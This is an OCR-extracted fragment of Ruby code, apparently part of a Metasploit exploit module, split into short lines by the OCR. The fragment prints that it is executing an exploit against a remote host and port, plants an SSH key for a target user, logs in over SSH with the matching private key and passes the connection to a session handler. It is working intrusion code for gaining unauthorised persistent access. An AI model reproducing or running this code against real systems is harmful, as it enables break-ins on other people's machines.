
    print_status
(
"Executing exploit on 
#{datastore['RHOST']}:#
{datastore['RPORT']} target user: #
{username}"
)
    add_ssh_key

    vprint_status
(
'Establishing SSH 
connection'
)
    ssh_options 
=
ssh_client_defaults
.
merge
(
{
      auth_methods
:
[
'publickey'
]
,
      key_data
:
[
 ssh_private_key 
]
,
      port
:
 ssh_rport

}
)
    ssh_options
.
merge!
(
verbose
:
:
debug
)
if
 datastore
[
'SSH_DEBUG'
]
    do_login
(
ssh_options
)
    handler
(
ssh_socket
)
  end
